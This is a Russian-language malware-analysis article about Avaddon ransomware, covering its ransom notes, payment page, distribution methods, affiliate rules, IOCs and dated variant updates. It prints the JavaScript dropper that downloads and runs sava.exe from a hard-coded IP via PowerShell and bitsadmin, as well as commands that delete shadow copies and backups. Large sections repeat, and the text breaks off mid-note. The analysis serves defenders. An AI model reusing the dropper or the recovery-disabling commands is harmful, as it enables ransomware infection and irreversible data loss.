Avaddon Ransomware

Avaddon Doxware

Avaddon DDoS-attack-Ransomware

(шифровальщик-вымогатель, RaaS, публикатор) (первоисточник)

Translation into English

Этот крипто-вымогатель шифрует данные пользователей с помощью AES-256 + RSA-2048, а затем требует выкуп от $150 до $350 и более в BTC, чтобы вернуть файлы. Оригинальное название: Avaddon Ransomware. Написано на С++ c использованием WinAPI. Предназначен для ОС Windows 7-10.

Вымогатели, распространяющие Avaddon, угрожают опубликовать украденные данные с целью усиления давления на жертву (отсюда дополнительное название — публикатор). Как известно из других Ransomware, для этого операторы-вымогатели начинают кражу данных ещё перед шифрованием файлов. О подобных акциях вымогателей сообщалось в СМИ. На момент публикации статьи в июне 2020, вымогатели, стоящие за Avaddon, еще не публиковали данные своих жертв и только в августе 2020 они создали сайт утечек для публикации украденных данных.

С января 2021 года вымогатели, стоящие за этим вымогательством, стали использовать DDoS-атаки, чтобы заставить жертву связаться с ними и договориться о выкупе.

---

Обнаружения для JS-файла:

ALYac -> Trojan.Downloader.Script.gen

Avast/AVG -> JS:Downloader-FYY [Trj]

BitDefender -> Exploit.HTML.BitsAdmin.Gen

DrWeb -> Trojan.Siggen9.51827

ESET-NOD32 -> PowerShell/TrojanDownloader.Agent.DV

GData -> Heur.BZC.UGZ.Leopard.1.1A3CBDA3

Kaspersky -> HEUR:Trojan-Downloader.Script.Generic

Microsoft -> TrojanDownloader:PowerShell/Ploprolo.A

Qihoo-360 -> Virus.js.qexvmc.1

Rising -> Trojan.Downloader!1.A527 (CLASSIC)

Symantec -> Downloader

Tencent -> Heur:Trojan.Powershell.Downloader.a

TrendMicro -> Troj_Gen.F04IE00F420

---

© Генеалогия: ??? >> Avaddon

Этимология названия:

Аваддон — Ангел Бездны, повелевающий легионами саранчи. "Аваддон" в переводе с еврейского означает "место гибели" или "глубины ада". Упоминается в разных литературных произведениях.

К зашифрованным файлам добавляется расширение: .avdn

Внимание! Новые расширения, email и тексты о выкупе можно найти в конце статьи, в обновлениях. Там могут быть различия с первоначальным вариантом.

Внимание! Новые расширения, email и тексты о выкупе можно найти в конце статьи, в обновлениях. Там могут быть различия с первоначальным вариантом.

Распространение этого крипто-вымогателя началось в начале июня 2020 г. Впервые "Avaddon Ransomware" был представлен на одном из хакерских форумов, который нам известен, но не хочется его "рекламировать" лишний раз. Да и сами вымогатели кажутся мне знакомыми, хотя они и "пишут" свои "творения" каждый раз с "нуля", стиль и другие элементы их "творчества" легко угадываются.

Этот "Avaddon Ransomware" ориентирован на пользователей нескольких языков, что способствует наибольшему распространению по всему миру. Судя по onion-сайту вымогателей, это будут следующие языки: английский, немецкий, испанский, французский, итальянский, португальский, китайский, японский, корейский.

Записка с требованием выкупа называется по хорошо известно шаблону: <number>-readme.html

Примеры таких записок:

607416-readme.html

857334-readme.html

Содержание записки о выкупе:

Your network has been infected by Avaddon

All your documents, photos, databases and other important files have been encrypted and you are not able to decrypt it by yourself. But don't worry, we can help you to restore all your files!

The only way to restore your files is to buy our special software - Avaddon General Decryptor. Only we can give you this software and only we can restore your files!

You can get more information on our page, which is located in a Tor hidden network.

How to get to our page

Download Tor browser - https://www.torproject.org/

Install Tor browser

Open link in Tor browser - avaddonbotrxmuyl.onion

Follow the instructions on this page

Your ID:

NDctTkFiSm8ycFVVdGxRV3ZhVVl6Rmt0V3NEY*** [всего 1916 знаков]

DO NOT TRY TO RECOVER FILES YOURSELF!

DO NOT MODIFY ENCRYPTED FILES!

OTHERWISE, YOU MAY LOSE ALL YOUR FILES FOREVER!

Перевод записки на русский язык:

Ваша сеть была заражена Avaddon

Все ваши документы, фото, базы данных и другие важные файлы зашифрованы, и вы не можете расшифровать их сами. Но не волнуйтесь, мы можем помочь вам восстановить все ваши файлы!

Единственный способ восстановить ваши файлы - это купить нашу специальную программу - Avaddon General Decryptor. Только мы можем дать вам эту программу, и только мы можем восстановить ваши файлы!

Вы можете получить больше информации на нашей странице, которая находится в скрытой сети Tor.

Как попасть на нашу страницу

Скачать браузер Tor - https://www.torproject.org/

Установить браузер Tor

Открыть ссылку в браузере Tor - avaddonbotrxmuyl.onion

Следуйте инструкциям на этой странице

Ваш ID:

NDctTkFiSm8ycFVVdGxRV3ZhVVl6Rmt0V3NEY*** [всего 1916 знаков]

НЕ ПЫТАЙТЕСЬ ВОССТАНОВИТЬ ФАЙЛЫ!

НЕ ИЗМЕНЯЙТЕ ЗАШИФРОВАННЫЕ ФАЙЛЫ!

Иначе, вы можете потерять все свои файлы навсегда!

Заменяет обои на Рабочем столе на пиксельное изображение с текстом, призывающем прочитать инструкцию.

All your files has been encrypted

Instruction 607416-readme.html

Основным информатором жертвы, кроме записки с требованием выкупа, является сайт вымогателей, где имеется страница с таймером с QR-кодом для оплаты.

Здесь можно видеть, что дополнительные разъяснения иллюстрированы картинками персонажей из Гарри Поттера: Сириус Блэк, Альбус Дамблдор, Рубеус Хагрид. Двое из них представлены в чате в диалоге пострадавшего и представителя т.н. поддержки.

Официальное описание возможностей вымогателя для партнёров (на английском и русском языках):

Может распространяться путём взлома через незащищенную конфигурацию RDP, с помощью email-спама (тема письма "Your new photo?" или "Do you like my photo?") и вредоносных вложений (например, Image.jpg.js.zip, Document.docm, Document.xlsm), обманных загрузок, ботнетов (Phorphiex/Trik), эксплойтов, вредоносной рекламы, веб-инжектов, фальшивых обновлений, перепакованных и заражённых инсталляторов. См. также "Основные способы распространения криптовымогателей" на вводной странице блога.

Нужно всегда использовать Актуальную антивирусную защиту!!!

Нужно всегда использовать Актуальную антивирусную защиту!!!

Если вы пренебрегаете комплексной антивирусной защитой класса Internet Security или Total Security, то хотя бы делайте резервное копирование важных файлов по методу 3-2-1.

➤ Может использовать схему атаки "матрёшка": zip > js > exe

Это может быть максимально эффективно при распространении email-спама с вредоносным вложением или с помощью загрузок на различных сайтах.

➤ Перед шифрованием с помощью сайта api.myip.com проверяет IP и страну пользователя ПК, и не шифрует файлы пользователей из стран бывшего СССР. Для некоторых стран установлена минимальная сумма платежа.

➤ Перед шифрованием очищает корзину, удаляет теневые копии файлов, манипулирует размером теневого хранилища, отключает функции восстановления и исправления Windows на этапе загрузки командами:

wmic.exe SHADOWCOPY /nointeractive

wbadmin DELETE SYSTEMSTATEBACKUP

wbadmin DELETE SYSTEMSTATEBACKUP -deleteOldest

bcdedit.exe /set {default} recoveryenabled No

bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures

vssadmin.exe Delete Shadows /All /Quiet

C:\Windows\system32\vssvc.exe

➤ Для атаки используется бесфайловая версия PowerShell и JavaScript-файл. Обходит UAC, повышает права до администратора. Для шифрования не требуется соединение с Интернет.

➤ Завершает процессы, останавливает и удаляет ряд служб, которые могут помещать шифрованию файлов. Проверяет все логические диски от "A" до "Z", ищет скрытые и монтирует их. Изменяет атрибуты файлов для получения к ним полного доступа.

➤ Шифрование файлов выполняется в многопоточном режиме на всех дисках (жёстких, съёмных, сетевых и прочих). Под каждый носитель создаётся отдельный поток. При подключении новых накопителей начинает их отрабатывать в отдельных потоках. Все новые файлы тоже будут зашифрованы.

➤ Размер выкупа нефиксированный и может меняться по желанию вымогателей.

➤ RaaS-программа участия

В рамках предоставления Avaddon Ransomware как RaaS филиалы, которые присоединяются к программе, несут ответственность за распространение Ransomware с помощью спама, взлома сетей и наборов эксплойтов.

В рамках этой договоренности Avaddon выплачивает филиалам 65% от всех выкупных платежей, которые они вносят, а операторы Avaddon получат 35%. Крупные филиалы обычно могут договориться о более высокой доле дохода в зависимости от размера их атак.

В Avaddon есть ряд правил, которым должны следовать филиалы при распространении Ransomware.

Запрещено распространять это для жертв, проживающих в странах СНГ (AZ, AM, BY, KZ, KG, MD, RU, TJ, UZ, UA, GE, TM).

Запрещено указывать или передавать третьим лицам адрес админ-панели в сети .onion.

Запрещено загружать .exe в непроверенные сканеры, которые объединяют AV-лаборатории.

Список файловых расширений, подвергающихся шифрованию:

Это документы MS Office, OpenOffice, PDF, текстовые файлы, базы данных, фотографии, музыка, видео, файлы образов, архивы и пр.

Файлы, связанные с этим Ransomware:

sava.exe - файл, загружаемый с URL-адреса

IMG162100.jpg.js.zip - архив с вредоносным скриптом

IMG162100.jpg.js - файл скрипта, замаскированный под файл изображения

update.job

<id>-readme.html - название файла с требованием выкупа

607416-readme.html - пример файла-записки

857334-readme.html - пример файла-записки

README.txt (README.txt.avdn)

5203508738.exe - случайное название вредоносного файла

bckgrd.bmp - изображение на обои (в некоторых вариантах)

Содержание файла IMG162100.jpg.js:

var jsRun=new ActiveXObject('WSCRIPT.Shell');

jsRun.Run("cmd.exe /c PowerShell -ExecutionPolicy Bypass (New-Object System.Net.WebClient).DownloadFile('http://217.8.117.63/sava.exe','%temp%\\5203508738.exe');Start-Process '%temp%\\5203508738.exe'",false);

jsRun.Run("cmd.exe /c bitsadmin /transfer getitman /download /priority high http://217.8.117.63/sava.exe %temp%\\237502353.exe&start %temp%\\237502353.exe", false);

Расположения:

\Desktop\ ->

\User_folders\ ->

\%TEMP%\ ->

C:\Users\User\Desktop\sava.exe

C:\Windows\Tasks\update.job

C:\Users\User\AppData\Roaming\5203508738.exe

Записи реестра, связанные с этим Ransomware:

См. ниже результаты анализов.

Мьютексы:

{2A0E9C7B-6BE8-4306-9F73-1057003F605B}

См. ниже результаты анализов.

Сетевые подключения и связи:

Malware-URL: xxxx://217.8.117.63/sava.exe

Tor-URL: avaddonbotrxmuyl.onion

Email: -

BTC: 3Pg4atmvjJTE8nqFqzQ5Pug1SCtyKSuviy

См. ниже в обновлениях другие адреса и контакты.

См. ниже результаты анализов.

Результаты анализов:

Ⓗ Hybrid analysis >>

𝚺 VirusTotal analysis (js) >> VT>

𝚺 VirusTotal analysis (exe) >>

🐞 Intezer analysis (js) >>

🐞 Intezer analysis (exe) >>

ᕒ ANY.RUN analysis >> AR>

ⴵ VMRay analysis >>

Ⓥ VirusBay samples >>

⨇ MalShare samples >>

👽 AlienVault analysis >>

🔃 CAPE Sandbox analysis >>

⟲ JOE Sandbox analysis >>

Степень распространённости: средняя.

Подробные сведения собираются регулярно. Присылайте образцы.

=== ИСТОРИЯ СЕМЕЙСТВА === HISTORY OF FAMILY ===

Обновление от 5 июня 2020:

Скриншоты от исследователя GrujaRS:

Обновление от 21 июня 2020:

Сообщение >>

Сообщение о том, что после уплаты выкупа дешифровка не предоставляется.

Открывается пустая страница с ошибкой 404. Обратного контакта также нет.

Вывод: Уплата выкупа бесполезна!

Другие пользователи сообщают, что у них страница с дешифратором открылась и они скачали дешифратор и смогли что-то расшифровать.

Обнаружения для JS-файла:

ALYac -> Trojan.Downloader.Script.gen

Avast/AVG -> JS:Downloader-FYY [Trj]

BitDefender -> Exploit.HTML.BitsAdmin.Gen

DrWeb -> Trojan.Siggen9.51827

ESET-NOD32 -> PowerShell/TrojanDownloader.Agent.DV

GData -> Heur.BZC.UGZ.Leopard.1.1A3CBDA3

Kaspersky -> HEUR:Trojan-Downloader.Script.Generic

Microsoft -> TrojanDownloader:PowerShell/Ploprolo.A

Qihoo-360 -> Virus.js.qexvmc.1

Rising -> Trojan.Downloader!1.A527 (CLASSIC)

Symantec -> Downloader

Tencent -> Heur:Trojan.Powershell.Downloader.a

TrendMicro -> Troj_Gen.F04IE00F420

---

Обнаружения для EXE-файла:

AhnLab-V3 -> Trojan/Win32.RansomCrypt.C4115902

ALYac -> Trojan.Ransom.Avaddon

Avast/AVG -> Win32:TrojanX-gen [Trj]

Avira (no cloud) -> TR/AD.RansomHeur.oiyco, TR/AD.AvaddonRansom.ohs

BitDefender -> Trojan.GenericKD.33966780

DrWeb -> Trojan.DownLoader33.50335, Trojan.DownLoader33.59028

ESET-NOD32 -> Win32/Filecoder.OCM

GData -> Trojan.GenericKD.33966780

Kaspersky -> Trojan-Ransom.Win32.Rack.iyp

Malwarebytes -> Ransom.Avaddon

Microsoft -> Ransom:Win32/Avaddon.PA!MTB

Qihoo-360 -> Win32/Trojan.Ransom.c97

Rising -> Ransom.Rack!8.2ED (CLOUD)

Symantec -> Trojan.Gen.MBT

Tencent -> Win32.Trojan.Raas.Auto

TrendMicro -> Ransom_Rack.R03BC0WF520

© Генеалогия: ??? >> Avaddon

Изображение — логотип статьи

Этимология названия:

Аваддон — Ангел Бездны, повелевающий легионами саранчи. "Аваддон" в переводе с еврейского означает "место гибели" или "глубины ада". Упоминается в разных литературных произведениях.

К зашифрованным файлам добавляется расширение: .avdn

Внимание! Новые расширения, email и тексты о выкупе можно найти в конце статьи, в обновлениях. Там могут быть различия с первоначальным вариантом.

Внимание! Новые расширения, email и тексты о выкупе можно найти в конце статьи, в обновлениях. Там могут быть различия с первоначальным вариантом. Распространение этого крипто-вымогателя началось в начале июня 2020 г. Впервые "Avaddon Ransomware" был представлен на одном из хакерских форумов, который нам известен, но не хочется его "рекламировать" лишний раз. Да и сами вымогатели кажутся мне знакомыми, хотя они и "пишут" свои "творения" каждый раз с "нуля", стиль и другие элементы их "творчества" легко угадываются.

Этот "Avaddon Ransomware" ориентирован на пользователей нескольких языков, что способствует наибольшему распространению по всему миру. Судя по onion-сайту вымогателей, это будут следующие языки: английский, немецкий, испанский, французский, итальянский, португальский, китайский, японский, корейский.

Записка с требованием выкупа называется по хорошо известно шаблону: <number>-readme.html

Примеры таких записок:

607416-readme.html

857334-readme.html

Содержание записки о выкупе:

Your network has been infected by Avaddon

All your documents, photos, databases and other important files have been encrypted and you are not able to decrypt it by yourself. But don't worry, we can help you to restore all your files!

The only way to restore your files is to buy our special software - Avaddon General Decryptor. Only we can give you this software and only we can restore your files!

You can get more information on our page, which is located in a Tor hidden network.

How to get to our page

Download Tor browser - https://www.torproject.org/

Install Tor browser

Open link in Tor browser - avaddonbotrxmuyl.onion

Follow the instructions on this page

Your ID:

NDctTkFiSm8ycFVVdGxRV3ZhVVl6Rmt0V3NEY*** [всего 1916 знаков]

DO NOT TRY TO RECOVER FILES YOURSELF!

DO NOT MODIFY ENCRYPTED FILES!

OTHERWISE, YOU MAY LOSE ALL YOUR FILES FOREVER!

Перевод записки на русский язык:

Ваша сеть была заражена Avaddon

Все ваши документы, фото, базы данных и другие важные файлы зашифрованы, и вы не можете расшифровать их сами. Но не волнуйтесь, мы можем помочь вам восстановить все ваши файлы!

Единственный способ восстановить ваши файлы - это купить нашу специальную программу - Avaddon General Decryptor. Только мы можем дать вам эту программу, и только мы можем восстановить ваши файлы!

Вы можете получить больше информации на нашей странице, которая находится в скрытой сети Tor.

Как попасть на нашу страницу

Скачать браузер Tor - https://www.torproject.org/

Установить браузер Tor

Открыть ссылку в браузере Tor - avaddonbotrxmuyl.onion

Следуйте инструкциям на этой странице

Ваш ID:

NDctTkFiSm8ycFVVdGxRV3ZhVVl6Rmt0V3NEY*** [всего 1916 знаков]

НЕ ПЫТАЙТЕСЬ ВОССТАНОВИТЬ ФАЙЛЫ!

НЕ ИЗМЕНЯЙТЕ ЗАШИФРОВАННЫЕ ФАЙЛЫ!

Иначе, вы можете потерять все свои файлы навсегда!

Заменяет обои на Рабочем столе на пиксельное изображение с текстом, призывающем прочитать инструкцию.

All your files has been encrypted

Instruction 607416-readme.html

Основным информатором жертвы, кроме записки с требованием выкупа, является сайт вымогателей, где имеется страница с таймером с QR-кодом для оплаты.



Содержание первой страницы:

Your network has been infected by Avaddon

Don't worry, we can help you to restore all your files!

Avaddon General Decryptor price is 150 USD*

9 : 00 : 05 : 26

*If you don’t pay before the time runs out, the price will be doubled!

All your documents, photos, databases and other important files have been encrypted!

To restore all your files you need to buy our special software - Avaddon General Decryptor!

You can do it right now. Follow the instruction below. But remember that you do not have much time!

150 USD

≈ 0.01628378 BTC

3Pg4atmvjJTE8nqFqzQ5Pug1SCtyKSuviy

NOT PAID

1. Buy the Bitcoin cryptocurrency. You will find instructions how you can do it below.

2. Send 0.01628378 BTC to the address: 3Pg4atmvjJTE8nqFqzQ5Pug1SCtyKSuviy (in ONE payment, this amount doesn’t include the transaction fee)

3. The transaction will be confirmed after receiving 6 confirmations

4. When the payment is confirmed, you can download the Avaddon General Decryptor.

Attention!

Please be careful and visually check the address after copy-paste (because on your PC there is probably a malware monitoring and changing the address in your clipboard)

How to buy Bitcoin

- Buy Bitcoin from a bank account or by bank transfer

Coinmama

Bitpanda

Coinfloor

Kraken

Coinfinity

BTC Direct

Change Invest

Coinbase

EXMO

CEX.IO

Bitfinex

Bitstamp

Gemini

Lykke

BTCBIT

- Buy Bitcoin through PayPal

Etoro

Local Bitcoins

- Buy Bitcoin with a Credit/Debit Card

Changelly

Bitpanda

Bitstamp

Coinbase

EXMO

CEX.IO

Lykke

BTCBIT

Change now

- Buy bitcoin in cash or cash deposit

Local Bitcoins

Bitquick

Libertyx

Bit it

Bitcoin ATMs

Bitcoin ATM Radar

Содержание второй страницы:

- What's the matter?

Your computer has been infected with Avaddon Ransomware. All your files have been encrypted and you are not able to decrypt it by yourself. To decrypt your files, you have to buy the Avaddon General Decryptor.

- What can I do to get my files back?

You should buy the software Avaddon General Decryptor. It will scan your PC, network share, all connected devices and check for encrypted files and decrypt them. Current price: 150 USD. We accept the Bitcoin cryptocurrency.

- What guarantees can you give me?

To make sure that our descriptor is working, you can decrypt 3 files for free. But these files must be images, because images usually are not valuable.

Здесь можно видеть, что дополнительные разъяснения иллюстрированы картинками персонажей из Гарри Поттера: Сириус Блэк, Альбус Дамблдор, Рубеус Хагрид. Двое из них представлены в чате в диалоге пострадавшего и представителя т.н. поддержки.

✋ Какой смысл использовать сказочных персонажей для вымогательства? Поиграть в сказку? Глупо. Потешить самолюбие или показать крутизну? Неубедительно. Смягчить стресс у жертвы, потерявшей файлы? Вряд ли это поможет. Предоставить поддержку в чате? Пожалуй, сумма сниженная в 2-3 раза может немного успокоить пострадавшего. Но насколько честным будут последующие действия вымогателей? Может ли персонаж из сказки гарантировать свою честность в расшифровке всех файлов? Не запросит ли он дополнительную плату? Очень много случаев свидетельствуют о том, что после снижения суммы выкупа расшифровываются не все файлы и вымогатели требуют доплатить.

Официальное описание возможностей вымогателя для партнёров (на английском и русском языках):

Технические детали

Может распространяться путём взлома через незащищенную конфигурацию RDP, с помощью email-спама (тема письма "Your new photo?" или "Do you like my photo?") и вредоносных вложений (например, Image.jpg.js.zip, Document.docm, Document.xlsm), обманных загрузок, ботнетов (Phorphiex/Trik), эксплойтов, вредоносной рекламы, веб-инжектов, фальшивых обновлений, перепакованных и заражённых инсталляторов. См. также "Основные способы распространения криптовымогателей" на вводной странице блога.

Нужно всегда использовать Актуальную антивирусную защиту!!!

Нужно всегда использовать Актуальную антивирусную защиту!!!Если вы пренебрегаете комплексной антивирусной защитой класса Internet Security или Total Security, то хотя бы делайте резервное копирование важных файлов по методу 3-2-1.

➤ Может использовать схему атаки "матрёшка": zip > js > exe

Это может быть максимально эффективно при распространении email-спама с вредоносным вложением или с помощью загрузок на различных сайтах.

➤ Перед шифрованием с помощью сайта api.myip.com проверяет IP и страну пользователя ПК, и не шифрует файлы пользователей из стран бывшего СССР. Для некоторых стран установлена минимальная сумма платежа.

➤ Перед шифрованием очищает корзину, удаляет теневые копии файлов, манипулирует размером теневого хранилища, отключает функции восстановления и исправления Windows на этапе загрузки командами:

wmic.exe SHADOWCOPY /nointeractive

wbadmin DELETE SYSTEMSTATEBACKUP

wbadmin DELETE SYSTEMSTATEBACKUP -deleteOldest

bcdedit.exe /set {default} recoveryenabled No

bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures

vssadmin.exe Delete Shadows /All /Quiet

C:\Windows\system32\vssvc.exe

➤ Для атаки используется бесфайловая версия PowerShell и JavaScript-файл. Обходит UAC, повышает права до администратора. Для шифрования не требуется соединение с Интернет.

➤ Завершает процессы, останавливает и удаляет ряд служб, которые могут помещать шифрованию файлов. Проверяет все логические диски от "A" до "Z", ищет скрытые и монтирует их. Изменяет атрибуты файлов для получения к ним полного доступа.

➤ Шифрование файлов выполняется в многопоточном режиме на всех дисках (жёстких, съёмных, сетевых и прочих). Под каждый носитель создаётся отдельный поток. При подключении новых накопителей начинает их отрабатывать в отдельных потоках. Все новые файлы тоже будут зашифрованы.

➤ Размер выкупа нефиксированный и может меняться по желанию вымогателей.

➤ RaaS-программа участия

В рамках предоставления Avaddon Ransomware как RaaS филиалы, которые присоединяются к программе, несут ответственность за распространение Ransomware с помощью спама, взлома сетей и наборов эксплойтов.

В рамках этой договоренности Avaddon выплачивает филиалам 65% от всех выкупных платежей, которые они вносят, а операторы Avaddon получат 35%. Крупные филиалы обычно могут договориться о более высокой доле дохода в зависимости от размера их атак.

В Avaddon есть ряд правил, которым должны следовать филиалы при распространении Ransomware.

Запрещено распространять это для жертв, проживающих в странах СНГ (AZ, AM, BY, KZ, KG, MD, RU, TJ, UZ, UA, GE, TM).

Запрещено указывать или передавать третьим лицам адрес админ-панели в сети .onion.

Запрещено загружать .exe в непроверенные сканеры, которые объединяют AV-лаборатории.

Список файловых расширений, подвергающихся шифрованию:

Это документы MS Office, OpenOffice, PDF, текстовые файлы, базы данных, фотографии, музыка, видео, файлы образов, архивы и пр.

Файлы, связанные с этим Ransomware:

sava.exe - файл, загружаемый с URL-адреса

IMG162100.jpg.js.zip - архив с вредоносным скриптом

IMG162100.jpg.js - файл скрипта, замаскированный под файл изображения

update.job

<id>-readme.html - название файла с требованием выкупа

607416-readme.html - пример файла-записки

857334-readme.html - пример файла-записки

README.txt (README.txt.avdn)

5203508738.exe - случайное название вредоносного файла

bckgrd.bmp - изображение на обои (в некоторых вариантах)

Содержание файла IMG162100.jpg.js:

var jsRun=new ActiveXObject('WSCRIPT.Shell');

jsRun.Run("cmd.exe /c PowerShell -ExecutionPolicy Bypass (New-Object System.Net.WebClient).DownloadFile('http://217.8.117.63/sava.exe','%temp%\\5203508738.exe');Start-Process '%temp%\\5203508738.exe'",false);

jsRun.Run("cmd.exe /c bitsadmin /transfer getitman /download /priority high http://217.8.117.63/sava.exe %temp%\\237502353.exe&start %temp%\\237502353.exe", false);

Расположения:

\Desktop\ ->

\User_folders\ ->

\%TEMP%\ ->

C:\Users\User\Desktop\sava.exe

C:\Windows\Tasks\update.job

C:\Users\User\AppData\Roaming\5203508738.exe

Записи реестра, связанные с этим Ransomware:

См. ниже результаты анализов.

Мьютексы:

{2A0E9C7B-6BE8-4306-9F73-1057003F605B}

См. ниже результаты анализов.

Сетевые подключения и связи:

Malware-URL: xxxx://217.8.117.63/sava.exe

Tor-URL: avaddonbotrxmuyl.onion

Email: -

BTC: 3Pg4atmvjJTE8nqFqzQ5Pug1SCtyKSuviy

См. ниже в обновлениях другие адреса и контакты.

См. ниже результаты анализов.

Результаты анализов:

Ⓗ Hybrid analysis >>

𝚺 VirusTotal analysis (js) >> VT>

𝚺 VirusTotal analysis (exe) >>

🐞 Intezer analysis (js) >>

🐞 Intezer analysis (exe) >>

ᕒ ANY.RUN analysis >> AR>

ⴵ VMRay analysis >>

Ⓥ VirusBay samples >>

⨇ MalShare samples >>

👽 AlienVault analysis >>

🔃 CAPE Sandbox analysis >>

⟲ JOE Sandbox analysis >>

Степень распространённости: средняя.

Подробные сведения собираются регулярно. Присылайте образцы.

=== ИСТОРИЯ СЕМЕЙСТВА === HISTORY OF FAMILY ===

=== БЛОК ОБНОВЛЕНИЙ === BLOCK OF UPDATES ===

Обновление от 5 июня 2020:

Скриншоты от исследователя GrujaRS:

Обновление от 21 июня 2020:

Сообщение >>

Сообщение о том, что после уплаты выкупа дешифровка не предоставляется.

Открывается пустая страница с ошибкой 404. Обратного контакта также нет.

Вывод: Уплата выкупа бесполезна!

Другие пользователи сообщают, что у них страница с дешифратором открылась и они скачали дешифратор и смогли что-то расшифровать.

Итог: Расшифровка работает нестабильно, некоторые файлы остаются нерасшифрованными или повреждаются.

Обновление от 21 июня 2020:

Сообщение >>

Сообщение >>

Вредоносные файлы:

xxxx://217.8.117.63/wtava.exe - Результаты анализов: VT + HA + AR + IA + TG

hxxp://217.8.117.63/tspm.exe

hxxp://217.8.117.63/tava.exe

hxxp://217.8.117.63/tspm.exe

Результаты анализа на файл pic106101.jpg.js: VT + VMR + IA

Варианты от 22-26 июня 2020:

Сообщение >>

VT MD5:

202e85e1b55e938f6746948c198dc750

21f7d9ccdacbbf96b2f828eae253ce6a

22329b5d5965774f5bdf724b7e7bfd33

4209729d14757eb88e2a56e5ed69a861

4e01c64bd94357269a3e113a314b4808

676b86c857092108ced93193ec12d8be

6d10fd9f0e6abb0aeded5ee942567c9e

7b68af3d5b02e4ce98a8a514d2755488

7de6507e130224ede54fcbbca02ce900

83475ef7fff5cef303891cd4108437f0

a77dc8495173ed2c761ab020f2702827

b6683e30b669a37a2daddd9f2acb2ac0

c4ad6af850fc30f1a1c54b36c2ecadc4

ced6d4be84717d13b7b00ea57fcac2bb

Вариант от 28 июня 2020:

Сообщение >>

Файл проекта: ***\crypt\tmp_1562674328\bin\vafica.pdb

Результаты анализов: VT + VMR + IA

Вариант от 29 июня 2020:

Результаты анализов: VT + IA

Варианты от 30 июня 2020:

Сообщение >>

Сообщение >>

Расширения теперь случайные (random): .e5W7fivNP, .JGHh4eBP8Fd1I

Записка (шаблон): <random>_readme.html

Результаты анализов: VT + VMR + AR + IA / VT + IA + AR

Обновление от 3 июля 2020:

Сообщение >>

Теперь используются вредоносные документ XLS с макросами, которые после включения загружают Avaddon Ransomware.

Вариант от 6 июля 2020:

Сумма выкупа: 1495 USD / 0.16952182 BTC

BTC: 335BkP3nZMTNhMNe85rTM7FQjvV8Xuy1FV

Сайт: OZdvQ5.z64nuzgptrb4ujf5.onion/?m9

Записка: sY_readme.html

➤ Содержание записки:

Your network has been infected!

Your files are locked due to a vulnerability in your system!

You will not be able to decrypt the files yourself, in the worst case you can destroy the data irreversibly.

The only way to unlock your data is to buy the decryption program.

Go to the link written below to more details.

If you do not pay for recovery, then all the confidential data from your computer WILL BE TRANSFERRED TO PUBLIC ACCESS!

Follow the instructions below to restore your files and keep them confidential.

If you cannot do this yourself, find a data recovery company in internet.

They cannot help you unlock your data, because only we have decryption key, but will help you make a payment and provide you guarantees.

ATTENTION! DATA RECOVERY AGENCIES WORK AND DURING THE CORONOVIRUS QUARANTINE, THEY WILL HELP YOU REMOTE.

Also, I ask you to note, you have no long time, if you do not make payment soon, the price for the decryptor will double. So I recommend you dont waste time and move!

How to get to our page

• Download Tor browser from the official site

• Install Tor browser

• Open link in Tor browser - OZdvQ5.z64nuzgptrb4ujf5.onion/?m9

• Follow the instructions on this page

Your ID:

MjY1LS82ZUZHV1dGZGFMMCswZy9SMW1kZFRYQWlUaXZXR1dFaU [всего 2284 знаков]

Do not try to recover files yourself!

Do not modify encrypted files!

Otherwise, you may lose all your files forever!

hiscrm3hT5Yg1xZTDDh0bDzCqN50S

Обновление от 10 августа 2020:

Вымогатели, стоящие за Avaddon, создали сайт для публикации украденных данных. Статья об этом >>

Обновление от 2 сентября 2020:

Сообщение >>

Обновление от 3 сентября 2020:

Сообщение >>

Вариант от 8 сентября 2020:

Расширение: .CaEdDadCcE

В расширении чередуются английские буквы от A до E в разном регистре.

Обновление от 21 июня 2020:

Сообщение >>

Сообщение >>

Вредоносные файлы:

xxxx://217.8.117.63/wtava.exe - Результаты анализов: VT + HA + AR + IA + TG

hxxp://217.8.117.63/tspm.exe

hxxp://217.8.117.63/tava.exe

hxxp://217.8.117.63/tspm.exe

Результаты анализа на файл pic106101.jpg.js: VT + VMR + IA

Варианты от 22-26 июня 2020:

Сообщение >>

VT MD5:

202e85e1b55e938f6746948c198dc750

21f7d9ccdacbbf96b2f828eae253ce6a

22329b5d5965774f5bdf724b7e7bfd33

4209729d14757eb88e2a56e5ed69a861

4e01c64bd94357269a3e113a314b4808

676b86c857092108ced93193ec12d8be

6d10fd9f0e6abb0aeded5ee942567c9e

7b68af3d5b02e4ce98a8a514d2755488

7de6507e130224ede54fcbbca02ce900

83475ef7fff5cef303891cd4108437f0

a77dc8495173ed2c761ab020f2702827

b6683e30b669a37a2daddd9f2acb2ac0

c4ad6af850fc30f1a1c54b36c2ecadc4

ced6d4be84717d13b7b00ea57fcac2bb

Вариант от 28 июня 2020:

Сообщение >>

Файл проекта: ***\crypt\tmp_1562674328\bin\vafica.pdb

Результаты анализов: VT + VMR + IA

Вариант от 29 июня 2020:

Результаты анализов: VT + IA

Варианты от 30 июня 2020:

Сообщение >>

Сообщение >>

Расширения теперь случайные (random): .e5W7fivNP, .JGHh4eBP8Fd1I

Записка (шаблон): <random>_readme.html

Результаты анализов: VT + VMR + AR + IA / VT + IA + AR

Обновление от 3 июля 2020:

Сообщение >>

Теперь используются вредоносные документ XLS с макросами, которые после включения загружают Avaddon Ransomware.

Вариант от 6 июля 2020:

Сумма выкупа: 1495 USD / 0.16952182 BTC

BTC: 335BkP3nZMTNhMNe85rTM7FQjvV8Xuy1FV

Сайт: OZdvQ5.z64nuzgptrb4ujf5.onion/?m9

Записка: sY_readme.html

➤ Содержание записки:

Your network has been infected!

Your files are locked due to a vulnerability in your system!

You will not be able to decrypt the files yourself, in the worst case you can destroy the data irreversibly.

The only way to unlock your data is to buy the decryption program.

Go to the link written below to more details.

If you do not pay for recovery, then all the confidential data from your computer WILL BE TRANSFERRED TO PUBLIC ACCESS!

Follow the instructions below to restore your files and keep them confidential.

If you cannot do this yourself, find a data recovery company in internet.

They cannot help you unlock your data, because only we have decryption key, but will help you make a payment and provide you guarantees.

ATTENTION! DATA RECOVERY AGENCIES WORK AND DURING THE CORONOVIRUS QUARANTINE, THEY WILL HELP YOU REMOTE.

Also, I ask you to note, you have no long time, if you do not make payment soon, the price for the decryptor will double. So I recommend you dont waste time and move!

How to get to our page

• Download Tor browser from the official site

• Install Tor browser

